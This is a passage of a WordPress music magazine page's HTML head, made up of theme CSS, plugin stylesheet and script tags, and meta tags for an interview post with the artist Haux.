}.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; }.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }#progress { background-color: #d1433a; }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=173400316' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/dark.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/posts/20326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://theplayground.co.uk/in-conversation-with-haux/" />
<link rel='shortlink' href='https://theplayground.co.uk/?p=20326' />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-1155x770.jpg" imagesrcset="https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-770x513.jpg 770w" imagesizes="(max-width: 1155px) 100vw, 1155px">		<meta property="og:title" content="In conversation with Haux">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2018/02/Haux-2018-CreditWoodsonBlack-1024x732.jpg">
		<meta property="og:url" content="https://theplayground.co.uk/in-conversation-with-haux/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
